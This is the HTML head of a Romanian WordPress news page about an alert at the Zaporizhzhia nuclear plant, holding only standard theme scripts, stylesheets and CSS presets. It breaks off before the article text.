

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realitateazilei.net/2022/08/30/alerta-maxima-la-zaporojie-dupa-ce-au-aparut-gauri-in-acoperisul-unei-cladiri-de-la-centrala-nucleara/
body_size: 44307
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Alertă maximă la Zaporojie după ce au apărut găuri în acoperișul unei clădiri de la centrala nucleară | Realitatea Zilei</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://realitateazilei.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://realitateazilei.net/wp-content/uploads/2021/04/favicon-Realitatea-Zilei.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Realitatea Zilei &raquo; Flux" href="https://realitateazilei.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realitatea Zilei &raquo; Flux comentarii" href="https://realitateazilei.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Realitatea Zilei &raquo; Alertă maximă la Zaporojie după ce au apărut găuri în acoperișul unei clădiri de la centrala nucleară" href="https://realitateazilei.net/2022/08/30/alerta-maxima-la-zaporojie-dupa-ce-au-aparut-gauri-in-acoperisul-unei-cladiri-de-la-centrala-nucleara/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/realitateazilei.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://realitateazilei.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='serve-images-from-cdn-css' href='https://realitateazilei.net/wp-content/plugins/serve-images-from-cdn/public/css/serve-images-from-cdn-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://realitateazilei.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://realitateazilei.net/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://realitateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://realitateazilei.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://realitateazilei.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type='text/javascript' src='https://realitateazilei.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://realitateazilei.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://realitateazilei.net/wp-content/plugins/serve-images-from-cdn/public/js/serve-images-from-cdn-public.js?ver=1.0.1' id='serve-images-from-cdn-js'></script>
<link rel="https://api.w.org/" href="https://realitateazilei.net/wp-json/" /><link rel="alternate" type="application/json" href="https://realitateazilei.net/wp-json/wp/v2/posts/3123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realitateazilei.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://realitateazilei.net/2022/08/30/alerta-maxima-la-zaporojie-dupa-ce-au-aparut-gauri-in-acoperisul-unei-cladiri-de-la-centrala-nucleara/" />
<link rel='shortlink' href='https://realitateazilei.net/?p=3123' />
<link rel="alternate" type="application/json+oembed" href="https://realitateazilei.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealitateazilei.net%2F2022%2F08%2F30%2Falerta-maxima-la-zaporojie-dupa-ce-au-aparut-gauri-in-acoperisul-unei-cladiri-de-la-centrala-nucleara%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://realitateazilei.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealitateazilei.net%2F2022%2F08%2F30%2Falerta-maxima-la-zaporojie-dupa-ce-au-aparut-gauri-in-acoperisul-unei-cladiri-de-la-centrala-nucleara%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/realitateazilei.net\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/realitateazilei.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/realitateazilei.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="806d387c44";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://realitateazilei.net/wp-content/uploads/2021/04/mob.jpg')}:root{--td_theme_color:#008d7f;--td_slider_text:rgba(0,141,127,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(11,86,89,0.8);--td_mobile_text_active_color:#00a392}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008d7f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 